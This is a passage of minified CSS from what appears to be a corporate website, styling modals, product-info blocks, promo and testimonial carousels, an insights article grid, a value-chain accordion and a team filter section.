iframe{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.section.section-page-list-with-category-filter .modal .modal-content{border-radius:12px;overflow:hidden}.section.section-page-list-with-category-filter .modal .modal-content .modal-body{border-radius:12px;padding:0}.section.section-page-list-with-category-filter .modal .modal-content .modal-body .btn-close{background-color:#fff;opacity:1;padding:8px;position:absolute;right:20px;top:20px;z-index:2}.section.section-page-list-with-category-filter .modal-xl{max-width:1200px}.apex-group.modal-open .modal-backdrop{-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);background-color:rgba(0,0,0,.5);opacity:1!important}.product-info__desc{margin-bottom:48px;margin-top:30px}.product-info__desc p{margin:0}@media (max-width:768px){.product-info__desc{margin-bottom:24px;margin-top:24px}}.product-info__stat--title{margin-bottom:8px!important;width:-moz-fit-content;width:fit-content}@media (max-width:991px){.product-info__stat--title{font-size:40px!important;font-weight:700;line-height:48px}}.product-info__stat--desc{font-size:16px;margin-bottom:0!important;max-width:228px}@media (max-width:991px){.product-info__stat--desc{max-width:192px}}.product-info__stat--wrapper{border-left:2px solid #e87722;padding-left:20px}.product-info__link-lozenge{background-color:#f8eae1;border-radius:6px;color:#1e1e1e;font-size:14px;font-weight:700;padding:7px 14px;transition:.2s cubic-bezier(.19,1,.22,1)}.product-info__link-lozenge:hover{color:#ba5f1b;transition:.2s cubic-bezier(.19,1,.22,1)}.product-info__link-lozenge--wrapper{display:flex;flex-direction:row;flex-wrap:wrap;gap:12px;margin-right:80px}.product-info__link-lozenge--title,.product-info__link-lozenge-2--title{margin-bottom:24px}.product-info__link-lozenge-2--title{margin-top:48px}.product-info__row{align-items:start;display:flex;gap:80px}@media (max-width:1200px){.product-info__row{flex-direction:column;gap:40px}}@media (max-width:768px){.product-info__row{gap:24px}}.information-block__rich-text--button-wrapper{align-items:center;display:flex;gap:24px;padding-top:1rem}.section-product-info{background-position:50%;background-repeat:no-repeat;background-size:cover}.section-product-info .border-glow-ab{background:conic-gradient(from 0deg at 50% 50%,#00a9eb 0deg,#8aa0c9 48.63deg,#a586f0 90deg,#8558a7 137.34deg,#e87722 .53turn,#ed924e .66turn,#f3bb90 291.17deg,#fae4d3 330.3deg,#00a9eb 1turn);border-radius:12px;content:"";height:calc(100% + 4px);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% + 4px)}.section-product-info .border-glow-ab:before{background:inherit;bottom:0;content:"";filter:blur(20px);left:0;opacity:.7;position:absolute;right:0;top:0;z-index:-1}.information-block__border-glow{position:relative}.information-block__border-glow .product-info__right-col-content{background:#fff;border-radius:12px;padding:48px;z-index:5}@media (max-width:768px){.information-block__border-glow .product-info__right-col-content{padding:24px}}.assetpromo__section{background-color:#fcf9f7;background-position:50%!important;background-repeat:no-repeat!important;background-size:cover!important;overflow:hidden;padding-block:112px}@media (max-width:991px){.assetpromo__section{padding-block:64px}.assetpromo__section .col-lg-6{flex:0 0 auto;width:100%}}.assetpromo__section .assetpromo__card-container{min-height:444px;position:relative}@media (min-width:564px) and (max-width:991px){.assetpromo__section .assetpromo__card-container{margin-inline:auto;width:440px}}.assetpromo__section .asset-promo-swiper{overflow-x:hidden}.assetpromo__section .assetpromo__card-foreground{background:#fff;background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:10px;box-shadow:0 0 40px 0 #0000000d;display:flex;flex-direction:column;height:380px;justify-content:space-between;left:50%;padding:25px;position:absolute;top:64px;transform:translateX(-50%);width:288px;z-index:3}.assetpromo__section .assetpromo__card-foreground .assetpromo__card--title{border-left:2px solid #e87722;padding-left:12px}.assetpromo__section .assetpromo__card-foreground .assetpromo__card--title p{margin-bottom:0!important}.assetpromo__section .assetpromo__card-foreground .assetpromo__card--inline-image{width:100%}@media (max-width:991px){.assetpromo__section .assetpromo__card-foreground{height:360px;left:0;transform:translateX(0);width:263px}}.assetpromo__section .assetpromo__title{margin-bottom:32px}.assetpromo__section .assetpromo__paragraph{margin-top:32px}.assetpromo__section .assetpromo__button{margin-top:32px;width:-moz-fit-content;width:fit-content}.assetpromo__section .assetpromo__card-background{background-color:var(--card-color);border-radius:10px;box-shadow:0 0 40px 0 #0000000d;height:380px;left:50%;padding-block:16px;padding-inline:25px;position:absolute;top:0;transform:translateX(calc(-50% + 64px));width:288px;z-index:2}@media (max-width:991px){.assetpromo__section .assetpromo__card-background{height:360px;left:28%;transform:translateX(0);width:263px}}@media (max-width:768px){.assetpromo__section .assetpromo__card-background{left:20%}}@media (max-width:564px){.assetpromo__section .assetpromo__card-background{left:12%}}.assetpromo__section .swiper-pagination-asset{display:flex;gap:8px;position:static}.assetpromo__section .swiper-pagination-asset .swiper-pagination-bullet-active{background:#000}.assetpromo__section .swiper-slide{z-index:5}.assetpromo__section .swiper-buttons-wrapper{display:none}@media (min-width:991px){.assetpromo__section .swiper-buttons-wrapper{display:flex}}.assetpromo__section .swiper-button-next-asset,.assetpromo__section .swiper-button-prev-asset{align-items:center;background:#e87722;border-radius:50px;color:#fff;display:flex;height:36px;justify-content:center;transition:.2s ease-in-out;width:36px}.assetpromo__section .swiper-button-next-asset.swiper-button-prev-asset,.assetpromo__section .swiper-button-prev-asset.swiper-button-prev-asset{margin-right:8px}.assetpromo__section .swiper-button-next-asset:hover,.assetpromo__section .swiper-button-prev-asset:hover{background-color:#ba5f1b;transition:.2s ease-in-out}.assetpromo__section .asset-pagination-and-btns{display:flex;justify-content:center}@media (min-width:991px){.assetpromo__section .asset-pagination-and-btns{justify-content:space-between}}.assetpromo--darkmode{background-color:#1e1e1e;background-image:none!important;position:relative}.assetpromo--darkmode .h1,.assetpromo--darkmode .h2,.assetpromo--darkmode .h3,.assetpromo--darkmode .h4,.assetpromo--darkmode .h5,.assetpromo--darkmode .h6,.assetpromo--darkmode h1,.assetpromo--darkmode h2,.assetpromo--darkmode h3,.assetpromo--darkmode h4,.assetpromo--darkmode h5,.assetpromo--darkmode h6,.assetpromo--darkmode p{color:#fff}.assetpromo--darkmode .assetpromo__dark-mode--blur{background-color:var(--blur-color,rgba(0,0,0,.5));border-radius:1000px;filter:blur(250px);height:440px;left:70%;position:absolute;transform:translateX(-60%);transition:.4s ease-in-out;width:430px;z-index:0}@media (max-width:991px){.assetpromo--darkmode .assetpromo__dark-mode--blur{left:50%;top:50%;transform:translateX(-50%)}}.assetpromo--darkmode .assetpromo__card-foreground{background-color:#1e1e1e}.assetpromo--darkmode .assetpromo__card-foreground .assetpromo__card--title{color:#fff}.assetpromo--darkmode .swiper-pagination-bullet{background:#fff!important;opacity:50%!important}.assetpromo--darkmode .swiper-pagination-bullet-active{background:#fff!important;opacity:100%!important}.banner-usp{background-position:50%;background-repeat:no-repeat;background-size:cover;margin:0!important;overflow:hidden;padding-bottom:60px;padding-top:120px;position:relative}.banner-usp__heading{color:#fff;font-weight:700!important}.banner-usp .gradient-text{background:linear-gradient(91.16deg,#f8eae1 4.54%,#e87722 95.36%);-webkit-background-clip:text;font-weight:700!important;-webkit-text-fill-color:transparent}.banner-usp__gradient-box{background:rgba(30,30,30,.79);border-radius:16px;color:#fff;display:grid;grid-template-columns:repeat(4,1fr);overflow:hidden;padding:24px;position:relative}@supports not (-moz-appearance:none){.banner-usp__gradient-box{-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}}.banner-usp__gradient-box:before{background:conic-gradient(from 0deg at 50% 50%,#00a9eb 0deg,#8aa0c9 48.63deg,#a586f0 90deg,#8558a7 137.34deg,#e87722 .53turn,#ed924e .66turn,#f3bb90 291.17deg,#fae4d3 330.3deg,#00a9eb 1turn);border-radius:16px;bottom:0;content:"";left:0;-webkit-mask:linear-gradient(#fff,#fff) content-box,linear-gradient(#fff,#fff);mask:linear-gradient(#fff,#fff) content-box,linear-gradient(#fff,#fff);mask-composite:exclude;-webkit-mask-composite:destination-out;padding:2px;position:absolute;right:0;top:0;z-index:-1}@media (min-width:992px){.banner-usp__gradient-box{grid-template-columns:repeat(4,1fr);margin-top:170px}}@media (max-width:564px){.banner-usp__gradient-box{grid-template-columns:repeat(1,1fr);row-gap:24px}}.banner-usp__gradient-box--content-wrapper{padding:24px}@media (max-width:564px){.banner-usp__gradient-box--content-wrapper{padding:0}}.banner-usp__gradient-box--title{color:#fff;font-size:24px!important;margin-bottom:0;padding-bottom:12px}.banner-usp__gradient-box--title.gradient-0{background:linear-gradient(90.81deg,#fff .69%,#c2abd4 50.48%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.banner-usp__gradient-box--title.gradient-1{background:linear-gradient(90.54deg,#fff .46%,#8aa0c9 21.61%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.banner-usp__gradient-box--title.gradient-2{background:linear-gradient(90.4deg,#fff .35%,#00a9eb 63.86%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.banner-usp__gradient-box--title.gradient-3{background:linear-gradient(88.18deg,#fff 2.63%,#a1da8e 132.41%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.banner-usp__gradient-box--content{font-size:14px;margin-bottom:0}@media (min-width:1200px){.banner-usp__row{padding-inline:68px}}.banner-usp .background-video{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.banner-usp .embed-container{height:100%;max-width:100%;overflow:hidden;padding-bottom:56.25%;position:relative}.banner-usp .embed-container embed,.banner-usp .embed-container iframe,.banner-usp .embed-container object{height:100%;left:0;position:absolute;top:-60px;transform:scale(1);width:100%;z-index:-1}@media (max-width:1550px){.banner-usp .embed-container embed,.banner-usp .embed-container iframe,.banner-usp .embed-container object{transform:scale(1.2)}}@media (max-width:1450px){.banner-usp .embed-container embed,.banner-usp .embed-container iframe,.banner-usp .embed-container object{transform:scale(1.5)}}@media (max-width:1300px){.banner-usp .embed-container embed,.banner-usp .embed-container iframe,.banner-usp .embed-container object{transform:scale(2.5)}}@media (max-width:1200px){.banner-usp .embed-container embed,.banner-usp .embed-container iframe,.banner-usp .embed-container object{transform:scale(3)}}@media (max-width:768px){.banner-usp .embed-container embed,.banner-usp .embed-container iframe,.banner-usp .embed-container object{transform:scale(5)}}.banner-usp .iframe-responsive{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}@media (max-width:991px){.banner-usp .iframe-responsive{height:110%;top:-40px}}.banner-usp .player.right-content-area-supported>.content-area-sibling-enabled{display:none!important}.banner-usp .radius-clip{border-radius:8px;overflow:clip}.banner-usp .glow-drop-shadow{position:relative}@media (max-width:991px){.banner-usp .glow-drop-shadow{margin-top:48px}}.banner-usp .glow-drop-shadow:before{background:conic-gradient(from 0deg at 50% 50%,#00a9eb,#8aa0c9 48.63deg,#a586f0 90deg,#8558a7 137.34deg,#e87722 .53turn,#ed924e .66turn,#f3bb90 291.17deg,#fae4d3 330.3deg,#00a9eb);border-radius:12px;bottom:0;content:"";filter:blur(30px);left:0;opacity:50%;position:absolute;right:0;top:0;z-index:-1}.banner-usp .container.over-vid{position:relative;z-index:2}.banner-usp .placeholderc{bottom:0;left:0;position:absolute;right:0;top:0}.banner-usp .placeholderc img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.testimonial-carousel .testimonial-carousel__card{box-sizing:border-box}.testimonial-carousel .swiper-slide{height:100%!important}.testimonial-carousel .swiper-wrapper{align-items:end}@media (max-width:768px){.testimonial-carousel__custom-container{padding-inline:20px}}.testimonial-carousel--darkmode{background:#000}.testimonial-carousel--darkmode .h1,.testimonial-carousel--darkmode .h2,.testimonial-carousel--darkmode .h3,.testimonial-carousel--darkmode .h4,.testimonial-carousel--darkmode .h5,.testimonial-carousel--darkmode .h6,.testimonial-carousel--darkmode h1,.testimonial-carousel--darkmode h2,.testimonial-carousel--darkmode h3,.testimonial-carousel--darkmode h4,.testimonial-carousel--darkmode h5,.testimonial-carousel--darkmode h6,.testimonial-carousel--darkmode p{color:#fff}.testimonial-carousel--darkmode .testimonial-carousel__card{background-color:#292929!important;cursor:pointer}.testimonial-carousel--darkmode .testimonial-carousel__statistic--title{background:linear-gradient(104.81deg,#00a9eb 9.93%,#a1da8e 89.54%);background-clip:text;-webkit-background-clip:text;color:transparent;font-weight:700}.testimonial-carousel--darkmode .mySwiper:after,.testimonial-carousel--darkmode .mySwiper:before{display:none}.testimonial-carousel--darkmode .swiper-pagination-bullet{background:#fff;opacity:50%}.testimonial-carousel--darkmode .swiper-pagination-bullet-active{background:#fff!important;opacity:100%}.testimonial-carousel--darkmode .testimonial-carousel__tag{background:#3b4a4f!important;color:#00a9e0}.testimonial-carousel .testimonial-carousel__card{background:#faf5f2;border-radius:12px;cursor:pointer;height:100%;padding:32px}.testimonial-carousel .testimonial-carousel__card p{font-size:16px}.testimonial-carousel .testimonial-carousel__quote-mark{padding-bottom:48px}.testimonial-carousel .swiper-pagination-bullet-active{background:#000}.testimonial-carousel--layout-2 .mySwiper{height:100%;margin-left:auto;margin-right:auto;margin-top:80px;overflow:hidden;padding-left:var(--bs-gutter-x,.75rem);padding-right:var(--bs-gutter-x,.75rem);position:relative;width:100%}.testimonial-carousel--layout-2 .testimonial-carousel__pagination{margin-bottom:48px;margin-top:32px}.testimonial-carousel--layout-2 .mySwiper .swiper-slide{transition:transform 1.2s ease}.testimonial-carousel--layout-2 .mySwiper .swiper-slide:not(.swiper-slide-active){transform:translateY(60px);transition:transform 1.2s ease}.testimonial-carousel--layout-2 .testimonial-carousel__tag{background-color:#fae4d3;border-radius:4px;font-size:12px;font-weight:700;height:-moz-fit-content;height:fit-content;margin:0;padding-block:8px;padding-inline:16px}.testimonial-carousel--layout-1 .swiper-slide{transform-origin:bottom center}@media (max-width:768px){.testimonial-carousel--layout-1 .swiper-slide-active{width:100%!important}}.testimonial-carousel--layout-1 .testimonial-carousel__pagination{margin-bottom:112px;margin-top:48px}.testimonial-carousel--layout-1 .mySwiper{height:100%;margin-top:80px;overflow:hidden;position:relative;width:100%}.testimonial-carousel--layout-1 .mySwiper:after,.testimonial-carousel--layout-1 .mySwiper:before{content:"";height:100%;position:absolute;top:0;width:100px;z-index:3}.testimonial-carousel--layout-1 .mySwiper:before{background:linear-gradient(90deg,#fff,transparent);left:0}@media (max-width:768px){.testimonial-carousel--layout-1 .mySwiper:before{display:none}}.testimonial-carousel--layout-1 .mySwiper:after{background:linear-gradient(270deg,#fff,transparent);right:0}@media (max-width:768px){.testimonial-carousel--layout-1 .mySwiper:after{display:none}}.testimonial-carousel__statistic{align-items:center;display:flex;gap:138px;justify-content:center;margin-bottom:32px;margin-top:120px}@media (max-width:564px){.testimonial-carousel__statistic{align-items:start;flex-direction:column}}@media (max-width:991px){.testimonial-carousel__statistic{gap:24px;margin-top:56px}}.testimonial-carousel__statistic-column{border-left:2px solid #e87722;padding-left:20px}.testimonial-carousel__statistic--title{margin-bottom:8px!important}.testimonial-carousel__statistic--desc{font-size:16px;font-weight:500;line-height:24px;margin-bottom:0!important;text-align:left}.testimonial-carousel-alt{background-color:#fff;color:#1e1e1e;overflow:hidden;position:relative}.testimonial-carousel-alt__svg-1{left:-723px;position:absolute;top:-260px}@media (max-width:991px){.testimonial-carousel-alt__svg-1{left:-850px;top:160px}}.testimonial-carousel-alt__svg-2{position:absolute;right:-650px;top:50px}.testimonial-carousel-alt .swiper-testimonial-alt{overflow:hidden}.testimonial-carousel-alt__slide{margin-inline:auto;max-width:572px}.testimonial-carousel-alt__slide--headshot{border-radius:1000px;-o-object-fit:cover;object-fit:cover}.testimonial-carousel-alt__slide--name{font-size:16px;font-weight:700;line-height:24px;text-align:left}.testimonial-carousel-alt__slide--position{font-size:16px;font-weight:500;line-height:24px;text-align:left}.testimonial-carousel-alt__slide--info{align-items:center;display:flex;gap:20px;margin-top:25px}.testimonial-carousel-alt__slide--quote{font-size:20px;font-weight:500;line-height:30px;margin-bottom:0;text-align:left}.testimonial-carousel-alt .quote-svg-testimonial{margin-bottom:24px}.testimonial-carousel-alt .quote-svg-testimonial path{fill:#e87722}.testimonial-carousel-alt__button-wrapper{align-items:center;display:flex;gap:16px}.testimonial-carousel-alt .swiper-button-next-testimonial-alt,.testimonial-carousel-alt .swiper-button-prev-testimonial-alt{align-items:center;background-color:#e8772250;border-radius:1000px;display:flex;height:36px;justify-content:center;transition:.3s ease-in-out;width:36px}.testimonial-carousel-alt .swiper-button-next-testimonial-alt i,.testimonial-carousel-alt .swiper-button-prev-testimonial-alt i{color:#fff}.testimonial-carousel-alt .swiper-button-next-testimonial-alt:hover,.testimonial-carousel-alt .swiper-button-prev-testimonial-alt:hover{background-color:#e87722;transition:.3s ease-in-out}.testimonial-carousel-alt .swiper-pagination{align-items:center;display:flex;gap:8px;position:static}.testimonial-carousel-alt .swiper-pagination-bullet{background-color:#fae4d3}.testimonial-carousel-alt .swiper-pagination-bullet-active{background-color:#000}.testimonial-carousel-alt__pagination-buttons{display:flex;justify-content:space-between;margin-inline:auto;margin-top:32px;max-width:572px}@media (max-width:768px){.testimonial-carousel-alt__pagination-buttons{justify-content:center}}.testimonial-carousel-alt--darkmode{background-color:#4e4455;color:#fff;overflow:hidden;position:relative}.testimonial-carousel-alt--darkmode .quote-svg-testimonial path{fill:#c2abd4}.testimonial-carousel-alt--darkmode .swiper-button-next-testimonial-alt,.testimonial-carousel-alt--darkmode .swiper-button-prev-testimonial-alt{align-items:center;background-color:transparent;border:1px solid #fff;border-radius:1000px;display:flex;height:36px;justify-content:center;transition:.3s ease-in-out;width:36px}.testimonial-carousel-alt--darkmode .swiper-button-next-testimonial-alt:hover,.testimonial-carousel-alt--darkmode .swiper-button-prev-testimonial-alt:hover{background-color:#887794;border-color:#887794;transition:.3s ease-in-out}.testimonial-carousel-alt--darkmode .swiper-pagination-bullet{background-color:#ffffff4d}.testimonial-carousel-alt--darkmode .swiper-pagination-bullet-active{background-color:#fff}.section-insights-promo{padding-bottom:112px;padding-top:112px;position:relative}@media (max-width:991px){.section-insights-promo{overflow:hidden}}.section-insights-promo .title{color:var(--Heading-color);margin-bottom:0!important;padding-bottom:80px}.section-insights-promo .section-btn.btn{margin-right:20px;margin-top:24px}@media (max-width:768px){.section-insights-promo .section-btn.btn{margin:35px auto 0}}.section-insights-promo .article-list .article-item{background-color:#ccc;background-position:50%;background-size:cover;border-radius:12px;display:inline-block;height:264px!important;margin-bottom:32px;padding:25px;position:relative}.section-insights-promo .article-list .article-item .article-content{background:hsla(24,45%,98%,.9);border-radius:4px;bottom:25px;left:25px;padding:12px;position:absolute;right:25px}.section-insights-promo .article-list .article-item .article-content:hover .btn-round-chev-orange{background-color:#ba5f1b;border-color:#ba5f1b}.section-insights-promo .article-list .article-item .article-content:hover .btn-round-chev-orange:after{opacity:1}.section-insights-promo .article-list .article-item .article-content:hover .btn-round-chev-orange i{opacity:0}.section-insights-promo .article-list .article-item .article-content .article-title{-webkit-line-clamp:2;display:-webkit-box;font:var(--TextRegular-Medium);-webkit-box-orient:vertical;height:2.4em;line-height:1.2em;overflow:hidden;text-overflow:ellipsis;word-wrap:break-word;color:#1e1e1e}.section-insights-promo .article-list .article-item .article-content .btn-round-chev-orange{align-items:center;color:#fff;display:flex;height:25px;justify-content:center;margin-top:12px;position:relative;width:25px}.section-insights-promo .article-list .article-item .article-content .btn-round-chev-orange i{transition:opacity .3s ease}.section-insights-promo .article-list .article-item .article-content .btn-round-chev-orange:hover i{opacity:0}.section-insights-promo .article-list .article-item .article-content .btn-round-chev-orange:after{background-image:none;content:"\f061";font-family:Font Awesome\ 6 Free;font-size:16px!important;font-weight:900;height:24px;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .3s ease;width:15px}.section-insights-promo .article-list .article-item .article-content .btn-round-chev-orange:hover:after{opacity:1}.section-insights-promo .article-list .article-item .categories{left:25px;position:absolute;top:25px}.section-insights-promo .article-list .article-item .categories .category{background:hsla(24,45%,98%,.9);border-radius:4px;display:inline-block;font:var(--TextTiny-Bold);margin-bottom:10px;margin-right:10px;padding:8px 16px}.section-insights-promo .article-list .article-item .categories .category.cat-author{padding-left:35px;position:relative;white-space:nowrap}.section-insights-promo .article-list .article-item .categories .category.cat-author:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='17' fill='none'%3E%3Cpath stroke='%231E1E1E' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M2 13.529c1.557-1.652 3.671-2.667 6-2.667s4.443 1.015 6 2.667m-3-8.334a3 3 0 1 1-6 0 3 3 0 0 1 6 0'/%3E%3C/svg%3E");background-size:contain;content:"";height:18px;left:12px;position:absolute;top:8px;width:18px}.section-insights-promo .article-list.items-7 .article-item,.section-insights-promo .article-list.items-8 .article-item{margin-right:28px;width:calc(25% - 32px)}.section-insights-promo .article-list.items-7 .article-item:first-child{margin-right:28px;width:calc(50% - 32px)}.section-insights-promo .article-list.items-6 .article-item{margin-right:28px;width:calc(25% - 32px)}.section-insights-promo .article-list.items-6 .article-item:first-child,.section-insights-promo .article-list.items-6 .article-item:last-child{margin-right:28px;width:calc(50% - 32px)}.section-insights-promo .article-list.items-5 .article-item{margin-right:28px;width:calc(25% - 32px)}.section-insights-promo .article-list.items-1 .article-item,.section-insights-promo .article-list.items-2 .article-item,.section-insights-promo .article-list.items-3 .article-item,.section-insights-promo .article-list.items-4 .article-item,.section-insights-promo .article-list.items-5 .article-item:first-child,.section-insights-promo .article-list.items-5 .article-item:nth-child(2),.section-insights-promo .article-list.items-5 .article-item:nth-child(3){margin-right:28px;width:calc(50% - 32px)}@media (max-width:1199.98px){.section-insights-promo .article-list.items-1 .article-item,.section-insights-promo .article-list.items-1 .article-item:first-child,.section-insights-promo .article-list.items-1 .article-item:last-child,.section-insights-promo .article-list.items-1 .article-item:nth-child(2),.section-insights-promo .article-list.items-1 .article-item:nth-child(3),.section-insights-promo .article-list.items-2 .article-item,.section-insights-promo .article-list.items-2 .article-item:first-child,.section-insights-promo .article-list.items-2 .article-item:last-child,.section-insights-promo .article-list.items-2 .article-item:nth-child(2),.section-insights-promo .article-list.items-2 .article-item:nth-child(3),.section-insights-promo .article-list.items-3 .article-item,.section-insights-promo .article-list.items-3 .article-item:first-child,.section-insights-promo .article-list.items-3 .article-item:last-child,.section-insights-promo .article-list.items-3 .article-item:nth-child(2),.section-insights-promo .article-list.items-3 .article-item:nth-child(3),.section-insights-promo .article-list.items-4 .article-item,.section-insights-promo .article-list.items-4 .article-item:first-child,.section-insights-promo .article-list.items-4 .article-item:last-child,.section-insights-promo .article-list.items-4 .article-item:nth-child(2),.section-insights-promo .article-list.items-4 .article-item:nth-child(3),.section-insights-promo .article-list.items-5 .article-item,.section-insights-promo .article-list.items-5 .article-item:first-child,.section-insights-promo .article-list.items-5 .article-item:last-child,.section-insights-promo .article-list.items-5 .article-item:nth-child(2),.section-insights-promo .article-list.items-5 .article-item:nth-child(3),.section-insights-promo .article-list.items-6 .article-item,.section-insights-promo .article-list.items-6 .article-item:first-child,.section-insights-promo .article-list.items-6 .article-item:last-child,.section-insights-promo .article-list.items-6 .article-item:nth-child(2),.section-insights-promo .article-list.items-6 .article-item:nth-child(3),.section-insights-promo .article-list.items-7 .article-item,.section-insights-promo .article-list.items-7 .article-item:first-child,.section-insights-promo .article-list.items-7 .article-item:last-child,.section-insights-promo .article-list.items-7 .article-item:nth-child(2),.section-insights-promo .article-list.items-7 .article-item:nth-child(3),.section-insights-promo .article-list.items-8 .article-item,.section-insights-promo .article-list.items-8 .article-item:first-child,.section-insights-promo .article-list.items-8 .article-item:last-child,.section-insights-promo .article-list.items-8 .article-item:nth-child(2),.section-insights-promo .article-list.items-8 .article-item:nth-child(3){margin-right:28px;width:calc(33.33333% - 32px)}}@media (max-width:991.98px){.section-insights-promo .article-list.items-1 .article-item,.section-insights-promo .article-list.items-1 .article-item:first-child,.section-insights-promo .article-list.items-1 .article-item:last-child,.section-insights-promo .article-list.items-1 .article-item:nth-child(2),.section-insights-promo .article-list.items-1 .article-item:nth-child(3),.section-insights-promo .article-list.items-2 .article-item,.section-insights-promo .article-list.items-2 .article-item:first-child,.section-insights-promo .article-list.items-2 .article-item:last-child,.section-insights-promo .article-list.items-2 .article-item:nth-child(2),.section-insights-promo .article-list.items-2 .article-item:nth-child(3),.section-insights-promo .article-list.items-3 .article-item,.section-insights-promo .article-list.items-3 .article-item:first-child,.section-insights-promo .article-list.items-3 .article-item:last-child,.section-insights-promo .article-list.items-3 .article-item:nth-child(2),.section-insights-promo .article-list.items-3 .article-item:nth-child(3),.section-insights-promo .article-list.items-4 .article-item,.section-insights-promo .article-list.items-4 .article-item:first-child,.section-insights-promo .article-list.items-4 .article-item:last-child,.section-insights-promo .article-list.items-4 .article-item:nth-child(2),.section-insights-promo .article-list.items-4 .article-item:nth-child(3),.section-insights-promo .article-list.items-5 .article-item,.section-insights-promo .article-list.items-5 .article-item:first-child,.section-insights-promo .article-list.items-5 .article-item:last-child,.section-insights-promo .article-list.items-5 .article-item:nth-child(2),.section-insights-promo .article-list.items-5 .article-item:nth-child(3),.section-insights-promo .article-list.items-6 .article-item,.section-insights-promo .article-list.items-6 .article-item:first-child,.section-insights-promo .article-list.items-6 .article-item:last-child,.section-insights-promo .article-list.items-6 .article-item:nth-child(2),.section-insights-promo .article-list.items-6 .article-item:nth-child(3),.section-insights-promo .article-list.items-7 .article-item,.section-insights-promo .article-list.items-7 .article-item:first-child,.section-insights-promo .article-list.items-7 .article-item:last-child,.section-insights-promo .article-list.items-7 .article-item:nth-child(2),.section-insights-promo .article-list.items-7 .article-item:nth-child(3),.section-insights-promo .article-list.items-8 .article-item,.section-insights-promo .article-list.items-8 .article-item:first-child,.section-insights-promo .article-list.items-8 .article-item:last-child,.section-insights-promo .article-list.items-8 .article-item:nth-child(2),.section-insights-promo .article-list.items-8 .article-item:nth-child(3){margin-right:28px;width:calc(50% - 32px)}}@media (min-width:769px){.section-insights-promo .article-list .swiper-pagination{display:none}}@media (max-width:768px){.section-insights-promo .article-list .swiper-container{display:block}.section-insights-promo .article-list .swiper-wrapper{display:flex}.section-insights-promo .article-list .swiper-slide{width:100%}.section-insights-promo .article-list .swiper-pagination{bottom:unset!important;margin-top:-20px!important}.section-insights-promo .article-list .swiper-pagination .swiper-pagination-bullet{background:#fae4d3;border-radius:10px;height:8px;opacity:1;width:8px}.section-insights-promo .article-list .swiper-pagination .swiper-pagination-bullet-active{background:#000}}.value-chain canvas{height:722px;width:100%}@media (max-width:1200px){.value-chain canvas{height:100vh;max-height:722px}}@media (max-width:1110px){.value-chain canvas{display:none}}@media (max-width:991px){.value-chain .h3,.value-chain h3{font-size:32px!important;font-weight:700;line-height:38.4px;text-align:left}}.value-chain .toggleBox{display:none;height:195px;left:56px;position:absolute;top:54px;transform-origin:top;width:430px}.value-chain .toggleBox .h5,.value-chain .toggleBox h5{padding-bottom:8px}@media (max-width:1400px){.value-chain .toggleBox{top:48px}}@media (max-width:1200px){.value-chain .toggleBox{left:8px;top:46px;transform:scale(.8)}}@media (max-width:1110px){.value-chain .toggleBox{display:none!important}}.value-chain__accordion-body{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;transition:all .4s cubic-bezier(.68,-.55,.27,1.55)}.value-chain__accordion-wrapper{margin-top:60px}.value-chain__accordion-wrapper .row{--bs-gutter-x:32px}.value-chain__accordion-wrapper .row .col-md-6{display:flex;flex-direction:column;gap:32px}@media (max-width:768px){.value-chain__accordion-wrapper{margin-top:48px}.value-chain__accordion-wrapper .row{gap:32px}}@media (min-width:1110px){.value-chain__accordion-wrapper{display:none}}.value-chain__accordion-item{align-items:start;background:#fff;border-radius:12px;cursor:pointer;display:flex;flex-direction:column;font-size:18px;font-weight:700;height:96px;overflow:hidden;padding:24px;transition:all .3s ease-in-out}@media (max-width:768px){.value-chain__accordion-item{font-size:16px;height:80px;max-height:80px;min-height:80px}.value-chain__accordion-item img{height:32px;width:32px}}.value-chain__accordion-item[data-valuechain=capital]{box-shadow:0 0 30px 0 #16419433;color:#164194}.value-chain__accordion-item[data-valuechain=business]{box-shadow:0 0 30px 0 #6fa49133;color:#436257}.value-chain__accordion-item[data-valuechain=fund]{box-shadow:0 0 30px 0 #e8772233;color:#ba5f1b}.value-chain__accordion-item[data-valuechain=portfolio]{box-shadow:0 0 30px 0 #00a9e033;color:#00445a}.value-chain__accordion-item[data-valuechain=transaction]{box-shadow:0 0 30px 0 #a1da8e33;color:#405739}.value-chain__accordion-item[data-valuechain=market]{box-shadow:0 0 30px 0 #c2abd433;color:#4e4455}.value-chain__link-lozenge{font-size:12px;width:-moz-fit-content;width:fit-content}.value-chain__link-lozenge--wrapper{display:flex;flex-wrap:wrap;gap:16px;opacity:0}.value-chain .product-info__link-lozenge--wrapper{gap:16px;margin-right:20px!important}.value-chain .active-accordion{gap:24px;height:100%;max-height:-moz-fit-content;max-height:fit-content;transition:all .4s ease-in-out}.value-chain .active-accordion i{transform:rotate(180deg);transition:all .4s ease-in-out}.value-chain .active-accordion .value-chain__link-lozenge--wrapper{opacity:1;transition:opacity .1s ease-in-out}@media (max-width:768px){.value-chain__svg--wrapper{display:none}}@media (min-width:1100px){.value-chain__svg--wrapper{display:none!important}}.value-chain__svg--wrapper svg path{transition:fill .4s cubic-bezier(.68,-.55,.27,1.55)}.team-with-filter{padding-bottom:112px;padding-top:112px}.team-with-filter.background-alt{background:#fcf9f7}.team-with-filter.background-alt .tags-grad{background:#fcf9f7!important;background:linear-gradient(90deg,hsla(24,45%,98%,0),#fcf9f7 51%)!important}@media (max-width:767.98px){.team-with-filter.background-alt .tags-grad{background:linear-gradient(90deg,hsla(24,45%,98%,0),#fcf9f7 51%)!important}}.team-with-filter.background-white{background:#fff}.team-with-filter.background-dark{background:#fcf9f7}.team-with-filter .people-filters-wrapper{align-items:center;display:flex;justify-content:space-between;position:relative}.team-with-filter 